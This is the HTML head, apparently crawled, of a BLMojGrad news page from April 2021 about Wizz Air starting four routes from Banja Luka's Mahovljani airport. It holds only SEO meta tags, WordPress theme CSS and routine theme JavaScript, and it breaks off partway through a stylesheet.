

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/
body_size: 21157
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Od juna 4 nova leta iz Mahovljana - BLMojGrad</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blmojgrad.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://blmojgrad.com/wp-content/themes/Newspaper/images/favicon.png"/>
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Od juna 4 nova leta iz Mahovljana - BLMojGrad" />
<meta property="og:description" content="&#8220;Wizz Air&#8221;, najbrže rastuća evropska aviokompanija, danas najavljuje početak poslovanja iz Banjaluke sa četiri nove niskotarifne linije. Od juna 2021. godine, “Wizz Air” će pokrenuti nove linije iz Banjaluke za Eindhoven u Holandiji, Bazel / Mulhouse u Francuskoj, Malme u Švedskoj i Dortmund u Njemačkoj. Karte za sve nove destinacije već su dostupne za prodaju &hellip;" />
<meta property="og:url" content="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/" />
<meta property="og:site_name" content="BLMojGrad" />
<meta property="article:publisher" content="https://www.facebook.com/blmojgrad/" />
<meta property="article:tag" content="Banjaluka" />
<meta property="article:tag" content="let" />
<meta property="article:tag" content="mahovljani" />
<meta property="article:tag" content="wiz air" />
<meta property="article:section" content="Moj saobraćaj" />
<meta property="article:published_time" content="2021-04-15T12:58:01+01:00" />
<meta property="article:modified_time" content="2021-04-16T13:22:56+01:00" />
<meta property="og:updated_time" content="2021-04-16T13:22:56+01:00" />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg" />
<meta property="og:image:secure_url" content="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg" />
<meta property="og:image:width" content="740" />
<meta property="og:image:height" content="490" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="&#8220;Wizz Air&#8221;, najbrže rastuća evropska aviokompanija, danas najavljuje početak poslovanja iz Banjaluke sa četiri nove niskotarifne linije. Od juna 2021. godine, “Wizz Air” će pokrenuti nove linije iz Banjaluke za Eindhoven u Holandiji, Bazel / Mulhouse u Francuskoj, Malme u Švedskoj i Dortmund u Njemačkoj. Karte za sve nove destinacije već su dostupne za prodaju [&hellip;]" />
<meta name="twitter:title" content="Od juna 4 nova leta iz Mahovljana - BLMojGrad" />
<meta name="twitter:image" content="https://blmojgrad.com/wp-content/uploads/2018/03/Elek9lMaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvWVRjN01EQV8vNDQ3Njg0NzQyNTQ4N2Q5ODFlMjU0MmExZGYxMTQzZTYuanBlZ5GTAs0C5ACBoTAB.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blmojgrad.com\/","name":"BLMojGrad","potentialAction":{"@type":"SearchAction","target":"https:\/\/blmojgrad.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blmojgrad.com\/od-juna-4-nova-leta-iz-mahovljana\/","sameAs":["https:\/\/www.facebook.com\/blmojgrad\/"],"@id":"#organization","name":"BLMojGrad","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; novosti" href="https://blmojgrad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo;  novosti o komentarima" href="https://blmojgrad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; Od juna 4 nova leta iz Mahovljana novosti o komentarima" href="https://blmojgrad.com/od-juna-4-nova-leta-iz-mahovljana/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://blmojgrad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sb_bar-css' href='https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/css/sb-bar-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blmojgrad.com/wp-content/themes/newspaper-child/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sb_bar-js-extra">
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php","post_id":"55044","postNonce":"3be42fb403"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7" id="sb_bar-js"></script>
<link rel="https://api.w.org/" href="https://blmojgrad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blmojgrad.com/wp-json/wp/v2/posts/55044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blmojgrad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://blmojgrad.com/?p=55044' />
<link rel="alternate" type="application/json+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fod-juna-4-nova-leta-iz-mahovljana%2F&#038;format=xml" />
<!-- afb Instant Articles -->
			<meta property="fb:pages" content="1306738699420190" /><meta property="fb:app_id" content="1884536515128484"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/blmojgrad.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b12a27";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e9ebee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #b12a27;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #b12a27 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #b12a27 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b12a27;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b12a27 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
